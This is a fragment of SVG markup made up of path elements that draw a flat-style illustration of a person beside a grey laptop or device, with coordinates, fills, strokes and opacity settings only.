<path d="M50.5891 77.0574L50.5891 77.0575C51.4143 77.2743 52.2746 77.2825 53.1032 77.0815C53.2726 77.0285 53.454 76.9566 53.5976 76.8498C53.7399 76.744 53.8401 76.6078 53.8598 76.4229C53.8791 76.2419 53.8135 76.105 53.6705 75.9476C53.5976 75.8674 53.5072 75.7847 53.4004 75.6899C53.3814 75.673 53.3619 75.6557 53.3419 75.6381C53.2511 75.5577 53.151 75.4692 53.0461 75.3698C53.0459 75.3696 53.0457 75.3694 53.0455 75.3692L53.1143 75.2966C52.8661 75.0685 52.6329 74.8221 52.4164 74.559L50.5891 77.0574ZM50.5891 77.0574L50.5838 77.0563C49.7528 76.8859 48.9045 76.4776 48.5821 75.677C48.493 75.4331 48.4308 75.1786 48.3971 74.9187C48.2891 74.0295 48.0837 73.1571 47.7852 72.3201C47.6644 71.961 47.511 71.6155 47.3272 71.2888L47.3235 71.2822L47.3189 71.2762C47.076 70.9656 46.9086 70.5935 46.8323 70.1939C46.8204 70.0508 46.8677 69.8607 46.9653 69.6354C47.0628 69.4102 47.2051 69.1616 47.368 68.9083L47.368 68.9083L47.3687 68.9072C47.5547 68.6097 47.6848 68.3908 47.7654 68.1071C47.8456 67.8246 47.8752 67.4841 47.8752 66.9424H47.8754L47.8751 66.9372L47.7634 64.8178M50.5891 77.0574L47.7634 64.8178M47.7634 64.8178L51.2435 65.7497C51.236 65.7905 51.2263 65.8442 51.2148 65.9087C51.1867 66.0658 51.1481 66.287 51.1058 66.5438C51.0212 67.0571 50.9214 67.7141 50.8617 68.2855L50.8616 68.2857C50.7681 69.2003 50.8162 70.1254 51.004 71.023C51.209 72.0335 51.5263 73.0136 51.9489 73.9421L47.7634 64.8178Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M46.8804 69.445C47.0834 69.1508 47.2991 68.8671 47.5268 68.5949L51.5949 75.236C51.8253 75.2037 51.9936 75.1334 52.1143 75.0398C52.2358 74.9456 52.3035 74.8319 52.3387 74.7227C52.3516 74.6829 52.36 74.644 52.3653 74.6069C52.8147 75.0829 53.301 75.5166 53.8191 75.9034C53.9345 76.0174 54.0057 76.177 54.0154 76.3492C54.025 76.5209 53.9724 76.6889 53.8706 76.8176C53.6464 77.0194 52.85 77.5457 50.8307 77.2072L50.8305 77.2072C49.9274 77.0575 49.3811 76.7573 49.0408 76.4512C48.7034 76.1476 48.5613 75.8317 48.477 75.6283C48.3031 75.0269 48.1822 74.4091 48.1157 73.7831L48.1158 73.7831L48.1154 73.7801C48.0183 73.0714 47.8028 72.3874 47.4792 71.7615L47.479 71.7611C47.4373 71.6813 47.3955 71.6083 47.3567 71.5453C47.2331 71.3433 47.0843 71.1207 46.9195 70.9015C46.8777 70.8458 46.8424 70.802 46.8128 70.7655C46.8097 70.7618 46.8067 70.7581 46.8038 70.7545C46.7781 70.7229 46.7584 70.6987 46.7418 70.6761C46.709 70.6314 46.6902 70.5959 46.675 70.5333C46.6209 70.1551 46.6941 69.7689 46.8804 69.445Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M53.3555 48.4124L53.3555 48.4125C53.6502 48.7403 53.7649 49.3214 53.7563 50.1277C53.7478 50.9279 53.619 51.9205 53.4561 53.0447C53.2358 54.5654 52.6884 57.7308 52.1958 60.5178C51.9496 61.9108 51.7171 63.2088 51.5462 64.1585C51.4608 64.6333 51.3907 65.021 51.342 65.2901L51.2858 65.6007L51.2761 65.6539C50.1151 66.0866 49.2407 65.9347 48.6565 65.6781C48.3587 65.5473 48.1345 65.3883 47.9851 65.2626C47.9104 65.1997 47.8546 65.1453 47.8178 65.107C47.8036 65.0922 47.7922 65.0799 47.7837 65.0704L47.7824 65.0558L47.7697 64.9213L47.7223 64.4166L47.5575 62.6626C47.4237 61.2381 47.2516 59.4041 47.0982 57.7665C46.9461 56.1414 47.1381 54.9512 47.3661 54.1698C47.4802 53.779 47.6034 53.49 47.6974 53.2998C47.7444 53.2046 47.7841 53.1342 47.8117 53.088C47.8255 53.0649 47.8363 53.0478 47.8435 53.0368L47.8514 53.0248L47.8532 53.0222L47.8535 53.0218L47.8535 53.0217L47.8536 53.0217L47.9255 52.9193L47.8096 52.8717L47.7717 52.9643L47.8095 52.8717L47.8092 52.8716L47.8082 52.8712L47.8042 52.8696L47.7885 52.8631L47.7269 52.838C47.6729 52.816 47.5932 52.7836 47.4909 52.7421C47.2862 52.6593 46.9908 52.5402 46.6278 52.3955C45.9017 52.1059 44.9048 51.7134 43.8217 51.3016C41.6585 50.4792 39.1424 49.5763 37.7571 49.2665C36.6093 49.0058 35.5934 48.7718 34.7223 48.4953C33.8511 48.2188 33.1321 47.902 32.5759 47.4793C32.0219 47.0583 31.6275 46.5309 31.4065 45.8273C31.185 45.1222 31.1359 44.2346 31.2835 43.0914C31.5264 42.0152 31.8941 40.9769 32.3778 40.0011C34.1095 40.8807 35.3319 41.1987 36.5641 41.1385C37.7604 41.0801 38.9585 40.6645 40.6274 40.0856C40.6766 40.0685 40.7263 40.0513 40.7763 40.0339C42.1533 41.6502 44.0041 42.629 45.8625 43.6119C46.2733 43.8292 46.6846 44.0467 47.0911 44.2713C47.3447 44.4113 47.6017 44.5519 47.8602 44.6933C48.7658 45.1886 49.6905 45.6944 50.5514 46.2254C51.6583 46.9082 52.6516 47.628 53.3555 48.4124Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M25.9926 44.8372L25.9926 44.8375C25.8339 45.9123 25.7592 47.226 26.2927 48.552C26.8251 49.8752 27.9692 51.2248 30.2754 52.3599L30.2758 52.3601C31.646 53.0433 34.1491 54.2612 36.3102 55.3084C37.3906 55.832 38.3854 56.3129 39.1101 56.6629L39.9714 57.0787L40.2069 57.1923L40.2683 57.2219L40.284 57.2294L40.2879 57.2313L40.2889 57.2318L40.2892 57.2319L40.2458 57.322L40.2892 57.232L40.3593 57.2657L25.9926 44.8372ZM25.9926 44.8372C26.1472 43.7675 26.728 42.1003 27.3218 40.5945C27.8741 39.194 28.4334 37.9435 28.6593 37.4641C30.4164 38.3618 32.5436 39.299 34.6773 39.8661C36.7855 40.4263 38.9127 40.6286 40.6981 40.0619C40.373 42.3861 39.4796 44.5746 38.1097 46.4005L38.0512 46.4786L38.1277 46.539C43.4629 50.7555 44.5876 52.2554 45.8821 53.9819L45.9145 54.025C45.9145 54.025 45.9145 54.025 45.9145 54.025C46.2594 54.4912 46.6092 55.4717 46.3967 56.8534L46.3967 56.8537C46.1667 58.3764 45.6972 61.514 45.2853 64.2708C45.0793 65.6492 44.8877 66.9324 44.7476 67.8711L44.5807 68.9894L44.535 69.2963L44.5274 69.3468C43.9649 69.5646 43.3657 69.6488 42.7704 69.5935C42.1717 69.5379 41.5911 69.3425 41.0685 69.0206L41.0547 68.9071C41.0421 68.8023 41.0237 68.6489 41.0006 68.4547C40.9544 68.0661 40.8897 67.5139 40.8154 66.8594C40.6668 65.5502 40.4799 63.8321 40.3266 62.1953C40.1737 60.5624 40.1785 59.3467 40.2213 58.5404C40.2427 58.1372 40.2736 57.8364 40.299 57.637C40.3117 57.5373 40.323 57.4629 40.3311 57.4138C40.3352 57.3892 40.3384 57.3709 40.3406 57.3589L40.3431 57.3457L40.3437 57.3426L40.3438 57.342L40.3438 57.3419L40.3438 57.3418L25.9926 44.8372Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M28.0965 20.6693C28.1383 20.6581 28.1867 20.6461 28.2414 20.6335C28.3938 20.5984 28.5868 20.5604 28.8064 20.521C29.2453 20.4423 29.7865 20.3588 30.3136 20.2823C30.8406 20.2058 31.3527 20.1365 31.7331 20.0863C31.9233 20.0612 32.0805 20.0409 32.1902 20.0269L32.3172 20.0107L32.3505 20.0065L32.3573 20.0057L36.6291 19.8705C36.7097 19.8709 36.8226 19.9004 36.9666 19.9669C37.1099 20.0331 37.2765 20.1324 37.4615 20.2634C37.8312 20.5254 38.2674 20.9094 38.7261 21.394C39.6434 22.3631 40.6446 23.7279 41.3812 25.3071C41.7419 26.1134 41.8564 27.0234 41.7078 27.9052C41.5592 28.7874 41.1552 29.5944 40.5556 30.2103L40.5298 30.2368L40.5274 30.2736C40.4787 31.0263 40.4732 31.6667 40.4736 32.2325C40.4737 32.3247 40.4739 32.4147 40.4741 32.5029C40.4752 32.9574 40.4762 33.3619 40.4554 33.7429L40.4549 33.7522L40.4561 33.7615C40.5382 34.3777 40.5757 35.4241 40.6063 36.5674C40.6123 36.793 40.6181 37.0221 40.6238 37.2523C40.647 38.1746 40.6706 39.1125 40.7136 39.8943C39.662 41.8528 37.5285 42.9983 35.0038 43.2359C32.4885 43.4725 29.5963 42.8056 27.0357 41.1531C27.3324 39.8571 27.9444 38.6758 28.5625 37.6045C28.6993 37.3674 28.8367 37.1353 28.9711 36.9082C29.4509 36.0975 29.8925 35.3514 30.128 34.6815L30.1387 34.651L30.1295 34.62L28.7069 29.8042C28.7118 29.7937 28.7177 29.7808 28.7245 29.7658C28.7461 29.7181 28.7771 29.648 28.8151 29.558C28.8913 29.3781 28.9956 29.1182 29.109 28.7976C29.3358 28.1567 29.5993 27.2713 29.7453 26.2954C30.0288 24.3998 29.8723 22.1307 28.0965 20.6693Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M33.7041 41.8692L33.7043 41.9297C32.8776 41.9935 31.885 41.8995 31.0843 41.7859C30.6702 41.7272 30.3092 41.6635 30.0519 41.6145C29.9232 41.59 29.8205 41.5692 29.7501 41.5546C29.7422 41.5529 29.7347 41.5514 29.7277 41.5499L30.0953 37.4762L29.9002 37.4374L28.7323 41.1825C28.3911 41.0968 28.0678 40.9402 27.7805 40.7207C27.4808 40.4917 27.2267 40.1991 27.0338 39.8605L27.0363 39.8547L27.0987 39.7094C27.1526 39.5839 27.2296 39.4037 27.3224 39.1851C27.5079 38.7479 27.7565 38.1567 28.0086 37.541C28.2607 36.9255 28.5166 36.2848 28.7167 35.7486C28.8167 35.4806 28.903 35.238 28.968 35.0374C29.0323 34.8387 29.0778 34.6752 29.0932 34.5682C29.1091 34.458 29.1049 34.302 29.0864 34.1131C29.0678 33.9222 29.0338 33.6909 28.9867 33.4269C28.8926 32.8988 28.7453 32.2351 28.5608 31.4938C28.1916 30.0109 27.6722 28.2126 27.127 26.5575C26.5881 24.922 26.6213 23.5464 26.8758 22.5368C27.0032 22.0317 27.1858 21.6188 27.3794 21.3109C27.5744 21.0006 27.7755 20.8048 27.9353 20.7225C28.1049 20.6351 28.3869 20.5531 28.7235 20.4798C29.0574 20.4071 29.4361 20.3448 29.7934 20.294C30.1505 20.2432 30.4851 20.2042 30.7304 20.1777C30.8531 20.1645 30.9534 20.1545 31.0229 20.1478L31.0513 20.1451C32.3912 24.4044 33.055 29.8516 33.3835 34.2488C33.5486 36.4596 33.6288 38.4031 33.6678 39.7938C33.6872 40.4891 33.6964 41.0462 33.7007 41.4293C33.7028 41.6209 33.7037 41.769 33.7041 41.8692Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<g opacity="0.5">
<path opacity="0.5" d="M33.7041 41.8692L33.7043 41.9297C32.8776 41.9935 31.885 41.8995 31.0843 41.7859C30.6702 41.7272 30.3092 41.6635 30.0519 41.6145C29.9232 41.59 29.8205 41.5692 29.7501 41.5546C29.7422 41.5529 29.7347 41.5514 29.7277 41.5499L30.0953 37.4762L29.9002 37.4374L28.7325 41.1818C28.3922 41.0938 28.0698 40.9363 27.7828 40.717C27.4834 40.4883 27.2288 40.197 27.034 39.8601L27.0363 39.8547L27.0987 39.7094C27.1526 39.5839 27.2296 39.4037 27.3224 39.1851C27.5079 38.7479 27.7565 38.1567 28.0086 37.541C28.2607 36.9255 28.5166 36.2848 28.7167 35.7486C28.8167 35.4806 28.903 35.238 28.968 35.0374C29.0323 34.8387 29.0778 34.6752 29.0932 34.5682C29.1091 34.458 29.1049 34.302 29.0864 34.1131C29.0678 33.9222 29.0338 33.6909 28.9867 33.4269C28.8926 32.8988 28.7453 32.2351 28.5608 31.4938C28.1916 30.0109 27.6722 28.2126 27.127 26.5575C26.5881 24.922 26.6213 23.5464 26.8758 22.5368C27.0032 22.0317 27.1858 21.6188 27.3794 21.3109C27.5744 21.0006 27.7755 20.8048 27.9353 20.7225C28.1049 20.6351 28.3869 20.5531 28.7235 20.4798C29.0574 20.4071 29.4361 20.3448 29.7934 20.294C30.1505 20.2432 30.4851 20.2042 30.7304 20.1777C30.8531 20.1645 30.9534 20.1545 31.0229 20.1478L31.0513 20.1451C32.3912 24.4044 33.055 29.8516 33.3835 34.2488C33.5486 36.4596 33.6288 38.4031 33.6678 39.7938C33.6872 40.4891 33.6964 41.0462 33.7007 41.4293C33.7028 41.6209 33.7037 41.769 33.7041 41.8692Z" fill="black" stroke="black" stroke-width="0.2"/>
</g>
<path d="M35.6061 4.29902L35.6061 4.29902C37.455 4.43735 39.2207 4.84247 40.4097 5.72812C41.0022 6.16943 41.4506 6.72932 41.6967 7.43592C41.9431 8.14307 41.9895 9.00451 41.7655 10.0524C41.3194 12.1396 40.0621 13.2723 38.7899 14.248C38.6409 14.3623 38.4912 14.4747 38.3425 14.5864C37.8586 14.95 37.3844 15.3062 36.9733 15.6953C36.4515 16.1892 36.023 16.743 35.7917 17.4479L32.0847 17.2854L32.0835 17.2854C31.9527 17.2811 31.7299 17.2086 31.4551 17.0346C31.1834 16.8624 30.8691 16.5961 30.5563 16.2169C29.931 15.4593 29.3118 14.2519 29.0497 12.4511C28.2823 7.16878 31.9768 4.02657 35.6061 4.29902Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M28.4717 5.96612L28.5044 6.06063C28.961 5.90279 29.4441 5.85697 29.9188 5.92634L29.9216 5.92671C30.2001 5.95926 30.6142 6.07957 30.8962 6.28878C31.0363 6.39272 31.136 6.51276 31.1773 6.6471C31.2174 6.77751 31.2068 6.93568 31.0995 7.12889C30.9117 7.41269 30.6457 7.62257 30.3415 7.72934C30.0087 7.84534 29.6919 8.00901 29.3998 8.21582L29.3994 8.21534L29.3913 8.22257C29.0981 8.48207 28.8732 8.81892 28.738 9.19948C28.3428 10.193 28.2872 11.346 28.306 12.363C28.3248 13.3786 28.3239 14.3142 28.0166 15.278L28.0165 15.2779L28.016 15.2797C27.866 15.7817 27.6112 16.2389 27.2718 16.616C26.9325 16.9932 26.518 17.28 26.0607 17.4549L26.0607 17.4549L26.0588 17.4556C25.5881 17.6466 25.084 17.72 24.5838 17.6706C24.084 17.6213 23.6005 17.4506 23.1694 17.1707C22.9388 17.0131 22.6944 16.7926 22.5368 16.5403C22.3805 16.29 22.3149 16.018 22.4176 15.7428C22.6177 15.3104 22.9308 14.9527 23.3166 14.7134C23.7279 14.4611 24.1109 14.1588 24.4583 13.8125L24.4587 13.8129L24.4654 13.8047C24.7072 13.5061 24.9016 13.1668 25.0409 12.8004C25.2627 12.2539 25.4157 11.6841 25.5521 11.113C25.5939 10.9377 25.6341 10.7627 25.6742 10.5882C25.7654 10.1913 25.856 9.79673 25.9643 9.40697L25.9645 9.40629C26.3754 7.88507 27.0794 6.55457 28.5045 6.0606L28.4717 5.96612ZM28.4717 5.96612C28.9433 5.80308 29.4426 5.75569 29.9332 5.82739L25.8679 9.38021C26.281 7.85081 26.9977 6.47705 28.4717 5.96612Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M30.8097 5.52316C30.8731 5.70703 30.8801 5.90717 30.8315 6.0942L29.4179 5.38672C29.4538 5.31467 29.4992 5.24883 29.5527 5.19133C29.6259 5.11265 29.7126 5.05127 29.8073 5.01045C29.9021 4.96964 30.0032 4.95011 30.1046 4.95278C30.2055 4.95544 30.3051 4.98001 30.3975 5.02531C30.5865 5.1277 30.7346 5.30489 30.8097 5.52316Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M31.3782 5.51765C31.2788 5.67887 31.1362 5.79956 30.9727 5.86548L30.6751 4.20567C30.7452 4.19557 30.8164 4.19633 30.8866 4.20804C30.9866 4.22472 31.0828 4.26334 31.1693 4.32196C31.2558 4.3806 31.3309 4.45809 31.3896 4.55006C31.448 4.64166 31.4889 4.74554 31.5094 4.85544C31.5451 5.08686 31.4977 5.32375 31.3782 5.51765Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M39.3402 7.91861C39.8544 8.27928 40.2215 8.85868 40.4279 9.79647C40.6518 10.8144 40.6842 12.2454 40.5123 14.254L40.5123 14.254C40.2228 17.6439 39.1568 18.3643 38.6767 18.5475C38.4354 18.6396 38.0796 18.643 37.6526 18.5854C37.2294 18.5284 36.7517 18.4139 36.2757 18.2839L36.1589 18.2521L36.1497 18.3727L36.0401 19.7973L36.0374 19.833L36.0579 19.8623L36.1398 19.8049L36.0579 19.8623L36.058 19.8624L36.0582 19.8626L36.0589 19.8638L36.0622 19.8684L36.075 19.8869C36.0863 19.9033 36.1028 19.9275 36.1239 19.9587C36.166 20.021 36.2261 20.1113 36.2978 20.2225C36.4411 20.4452 36.6305 20.7514 36.8147 21.086C36.9991 21.4212 37.1771 21.7826 37.2988 22.116C37.4222 22.4537 37.4816 22.7465 37.4464 22.9517C37.4133 23.1448 37.2735 23.3144 37.0434 23.4456C36.8135 23.5767 36.5037 23.6628 36.157 23.6903C35.4621 23.7454 34.6479 23.5632 34.0797 23.0786C33.4976 22.5821 32.9718 21.8767 32.5898 21.2911C32.3993 20.9991 32.2456 20.7384 32.1395 20.5508C32.0865 20.457 32.0455 20.3816 32.0177 20.3297C32.0052 20.3064 31.9954 20.2878 31.9884 20.2745L32.3151 15.5654L32.3323 15.3171L32.1486 15.484L32.1486 15.484L32.1486 15.484L39.3402 7.91861ZM39.3402 7.91861C39.1307 9.28518 38.4572 10.6975 36.4913 11.848C35.2977 12.5662 33.9775 13.0055 32.6162 13.1372L32.538 13.1447L32.5121 13.0706C32.4395 12.8627 32.3226 12.6772 32.1716 12.5288C32.0205 12.3805 31.8398 12.2737 31.6443 12.2164C31.449 12.1591 31.244 12.1527 31.046 12.1978C30.8486 12.2427 30.6632 12.3377 30.505 12.4755C30.2009 12.7639 30.085 13.2076 30.14 13.6878C30.1951 14.168 30.4206 14.6719 30.7803 15.0608L30.7805 15.0611C31.2166 15.5358 31.5664 15.6248 31.7934 15.6117C31.9092 15.6051 31.9997 15.5716 32.0608 15.5403C32.0914 15.5246 32.1144 15.5096 32.1292 15.499C32.1366 15.4937 32.142 15.4895 32.1452 15.4869L32.1482 15.4843L32.1483 15.4843C32.1483 15.4842 32.1483 15.4843 32.1483 15.4842C32.1484 15.4842 32.1484 15.4842 32.1485 15.4841L39.3402 7.91861Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M36.6526 12.9211L36.7526 12.9218L36.6527 12.9246C36.654 12.971 36.6467 13.017 36.6314 13.0599C36.6161 13.1028 36.5932 13.1415 36.5644 13.1739C36.5356 13.2062 36.5015 13.2316 36.4645 13.2488C36.429 13.2652 36.3913 13.2741 36.3532 13.2751C36.2786 13.2667 36.2076 13.2289 36.1544 13.1663C36.1 13.102 36.0688 13.0167 36.0688 12.9268C36.0688 12.837 36.1 12.7517 36.1544 12.6874C36.2076 12.6248 36.2785 12.587 36.3532 12.5786C36.3906 12.5796 36.4278 12.5882 36.4628 12.6042C36.4994 12.621 36.5331 12.6456 36.5618 12.6771C36.5905 12.7086 36.6135 12.7463 36.6292 12.7883C36.645 12.8302 36.653 12.8754 36.6526 12.9211Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M37.1658 16.4113C37.1368 16.3382 37.1262 16.2585 37.1344 16.1804L37.8335 16.4744C37.8211 16.4965 37.8069 16.5173 37.791 16.5365C37.7565 16.5782 37.715 16.6113 37.6692 16.6344C37.6234 16.6574 37.5741 16.6699 37.5243 16.6715C37.475 16.6731 37.4257 16.6639 37.3793 16.6443C37.2851 16.6001 37.208 16.5176 37.1658 16.4113Z" fill="#9A4A4D" stroke="black" stroke-width="0.2"/>
<path d="M40.214 11.6848C40.2412 11.7601 40.2496 11.8412 40.2392 11.92L39.5544 11.572C39.5672 11.5528 39.5814 11.5349 39.597 11.5185C39.6328 11.4809 39.6746 11.4517 39.72 11.4324C39.7653 11.413 39.8134 11.4037 39.8616 11.4048C39.9095 11.4058 39.9569 11.417 40.0013 11.4381C40.0969 11.4866 40.1739 11.5742 40.214 11.6848Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M39.6977 12.6726C39.7539 12.7382 39.7851 12.8266 39.7827 12.9187C39.7791 12.9853 39.7576 13.0486 39.7216 13.1008C39.6855 13.1533 39.6367 13.1919 39.5822 13.2132C39.5277 13.2344 39.4692 13.2377 39.4133 13.223C39.3573 13.2083 39.3054 13.1758 39.2646 13.1281C39.2238 13.0804 39.1961 13.0199 39.1862 12.9538C39.1762 12.8878 39.1845 12.8201 39.2096 12.7596C39.2348 12.6991 39.2754 12.6492 39.3252 12.6153C39.3745 12.5816 39.431 12.5648 39.4878 12.5659C39.5662 12.5701 39.6418 12.6073 39.6977 12.6726Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M38.9457 14.8681L37.9111 15.1328L38.0751 12.8766L38.9457 14.8681Z" fill="#9A4A4D" stroke="black" stroke-width="0.2"/>
<path d="M33.6585 17.5605L33.6586 17.5604L33.6551 17.5571C33.5314 17.4376 33.4221 17.303 33.329 17.1565C33.3367 17.1632 33.3444 17.1698 33.3521 17.1764C33.6058 17.392 33.926 17.5895 34.2659 17.7629C34.9092 18.091 35.6351 18.3385 36.1436 18.4587L36.1142 18.9185C36.062 18.8968 35.9955 18.8689 35.9179 18.8356C35.7193 18.7504 35.4484 18.6304 35.1594 18.491C34.8703 18.3515 34.5642 18.1932 34.2946 18.0315C34.0232 17.8687 33.7958 17.7065 33.6585 17.5605Z" fill="#9A4A4D" stroke="black" stroke-width="0.2"/>
<path d="M31.8647 19.885C32.7288 21.6781 34.1563 23.0813 35.8922 23.8414C35.8706 23.8703 35.8433 23.9046 35.8101 23.9425C35.708 24.0588 35.5503 24.2077 35.3292 24.3366C34.8903 24.5925 34.1897 24.7763 33.1531 24.4461C32.1343 24.1217 31.419 23.0587 30.9553 22.0466C30.7251 21.5444 30.5605 21.0626 30.4534 20.7061C30.3998 20.5279 30.3608 20.3814 30.3351 20.2795C30.3295 20.2571 30.3245 20.2369 30.3201 20.219L31.8647 19.885Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.7" d="M31.8647 19.885C32.7288 21.6781 34.1563 23.0813 35.8922 23.8414C35.8706 23.8703 35.8433 23.9046 35.8101 23.9425C35.708 24.0588 35.5503 24.2077 35.3292 24.3366C34.8903 24.5925 34.1897 24.7763 33.1531 24.4461C32.1343 24.1217 31.419 23.0587 30.9553 22.0466C30.7251 21.5444 30.5605 21.0626 30.4534 20.7061C30.3998 20.5279 30.3608 20.3814 30.3351 20.2795C30.3295 20.2571 30.3245 20.2369 30.3201 20.219L31.8647 19.885Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M36.3385 23.7771C36.3021 23.7685 36.2687 23.7602 36.2388 23.7524C36.4982 23.4751 36.6369 23.1174 36.699 22.7373C36.7707 22.2976 36.7413 21.8202 36.6721 21.3825C36.6028 20.9441 36.493 20.5408 36.4006 20.2474C36.3544 20.1006 36.3124 19.981 36.282 19.8979C36.2814 19.8964 36.2809 19.8949 36.2804 19.8934L37.0686 19.8277C37.4039 20.2482 37.7674 20.9784 37.997 21.7053C38.1152 22.0795 38.1964 22.4483 38.2207 22.7688C38.2452 23.0927 38.2104 23.3523 38.1124 23.5205C38.0167 23.6846 37.8526 23.7844 37.6452 23.8383C37.4371 23.8924 37.1943 23.8975 36.9587 23.878C36.724 23.8587 36.5022 23.8156 36.3385 23.7771Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.7" d="M36.3385 23.7771C36.3021 23.7685 36.2687 23.7602 36.2388 23.7524C36.4982 23.4751 36.6369 23.1174 36.699 22.7373C36.7707 22.2976 36.7413 21.8202 36.6721 21.3825C36.6028 20.9441 36.493 20.5408 36.4006 20.2474C36.3544 20.1006 36.3124 19.981 36.282 19.8979C36.2814 19.8964 36.2809 19.8949 36.2804 19.8934L37.0686 19.8277C37.4039 20.2482 37.7674 20.9784 37.997 21.7053C38.1152 22.0795 38.1964 22.4483 38.2207 22.7688C38.2452 23.0927 38.2104 23.3523 38.1124 23.5205C38.0167 23.6846 37.8526 23.7844 37.6452 23.8383C37.4371 23.8924 37.1943 23.8975 36.9587 23.878C36.724 23.8587 36.5022 23.8156 36.3385 23.7771Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M37.5542 56.8893C37.6821 56.9692 37.8273 57.0113 37.9751 57.0113C38.1229 57.0113 38.268 56.9692 38.396 56.8893L53.2834 47.9024C53.4133 47.8245 53.5219 47.7109 53.5983 47.573C53.6747 47.4352 53.7161 47.278 53.7184 47.1174M37.5542 56.8893L37.6082 56.8052L37.6077 56.8049C37.72 56.8748 37.8467 56.9113 37.9751 56.9113C38.1037 56.9113 38.2306 56.8747 38.3431 56.8045L38.3443 56.8037L38.3443 56.8037L53.2317 47.8168L53.2319 47.8166C53.3462 47.7481 53.4426 47.6476 53.5109 47.5246C53.579 47.4016 53.6162 47.2609 53.6184 47.1166M37.5542 56.8893L29.5706 51.7564M37.5542 56.8893L37.6071 56.8045L29.6258 51.673L29.5706 51.7564M53.6184 47.1166V47.1174H53.7184M53.6184 47.1166C53.6184 47.1164 53.6184 47.1162 53.6184 47.116L53.7184 47.1174M53.6184 47.1166V47.0747M53.7184 47.1174V47.0143L53.6184 47.0747M53.6184 47.0747V46.9579L37.9767 56.4089L29.2607 50.7019V50.8214M53.6184 47.0747L38.0284 56.4945L37.9745 56.527L37.9219 56.4925L29.2607 50.8214M29.2607 50.8214V50.9578V50.9586H29.2607C29.2596 51.1028 29.293 51.2445 29.3574 51.3698C29.4216 51.4949 29.5141 51.5989 29.6253 51.6726L29.6247 51.6722L29.5706 51.7564M29.2607 50.8214L29.1607 50.7559V50.9578C29.1594 51.1179 29.1966 51.2755 29.2684 51.4155C29.3402 51.5554 29.4444 51.6728 29.5706 51.7564" fill="#EBEBEB" stroke="black" stroke-width="0.2"/>
<path d="M44.983 41.3954L53.5289 46.908L37.984 56.3009L29.2737 50.6807L29.2733 50.6804C29.2716 50.6793 29.2693 50.6772 29.2673 50.6735C29.2653 50.6698 29.2641 50.665 29.2641 50.6598C29.2641 50.6546 29.2653 50.6498 29.2673 50.6461C29.2691 50.6428 29.2711 50.6407 29.2728 50.6395L44.5841 41.3964L44.5841 41.3964L44.5857 41.3954C44.6466 41.3571 44.7151 41.3373 44.7843 41.3373C44.8534 41.3373 44.9218 41.357 44.9826 41.3952C44.9827 41.3953 44.9829 41.3954 44.983 41.3954Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M37.9067 55.4855L33.4121 52.588L47.1451 44.3013L51.6638 47.1859L37.9067 55.4855Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M39.9305 44.9411L42.1233 46.3555L38.0782 48.7962L35.883 47.3812L39.9305 44.9411Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M42.0371 46.4069L38.0779 48.7958L35.971 47.4377L39.9272 45.0456L42.0371 46.4069Z" fill="#E6E6E6" stroke="black" stroke-width="0.2"/>
<path d="M53.235 47.8303L53.2347 47.8305L38.3483 56.8168C38.3482 56.8169 38.348 56.817 38.3479 56.8171C38.2631 56.8669 38.1711 56.8988 38.0766 56.9116V56.4655L53.6214 47.0882V47.1304C53.6192 47.2746 53.582 47.4153 53.5139 47.5382C53.4457 47.6613 53.3492 47.7618 53.235 47.8303Z" fill="#EBEBEB" stroke="black" stroke-width="0.2"/>
<g style="mix-blend-mode:multiply" opacity="0.5">
<g style="mix-blend-mode:multiply" opacity="0.5">
<path d="M53.235 47.8303L53.2347 47.8305L38.3483 56.8168C38.3482 56.8169 38.348 56.817 38.3479 56.8171C38.2631 56.8669 38.1711 56.8988 38.0766 56.9116V56.4655L53.6214 47.0882V47.1304C53.6192 47.2746 53.582 47.4153 53.5139 47.5382C53.4457 47.6613 53.3492 47.7618 53.235 47.8303Z" fill="#E0E0E0"/>
<path d="M53.235 47.8303L53.2347 47.8305L38.3483 56.8168C38.3482 56.8169 38.348 56.817 38.3479 56.8171C38.2631 56.8669 38.1711 56.8988 38.0766 56.9116V56.4655L53.6214 47.0882V47.1304C53.6192 47.2746 53.582 47.4153 53.5139 47.5382C53.4457 47.6613 53.3492 47.7618 53.235 47.8303Z" stroke="black" stroke-width="0.2"/>
</g>
</g>
<path d="M39.0231 56.404L39.023 56.4041C38.9056 56.475 38.7755 56.5162 38.6422 56.5251C38.5344 56.5323 38.4263 56.5182 38.3231 56.4835L40.1998 45.3708C40.1998 45.3708 40.1998 45.3708 40.1998 45.3708C40.2171 45.2683 40.2551 45.1716 40.3105 45.0876C40.3659 45.0036 40.4373 44.9345 40.5192 44.8847C40.5193 44.8847 40.5193 44.8847 40.5193 44.8847L55.8489 35.6312C55.9238 35.7303 55.9806 35.8447 56.0156 35.9685C56.0584 36.1196 56.0673 36.2797 56.0416 36.4355L54.2954 46.7849C54.2954 46.7851 54.2954 46.7852 54.2954 46.7853C54.2701 46.9282 54.2164 47.063 54.1383 47.1803C54.0602 47.2976 53.9598 47.3945 53.8446 47.4645C53.8445 47.4646 53.8444 47.4646 53.8444 47.4647L39.0231 56.404Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
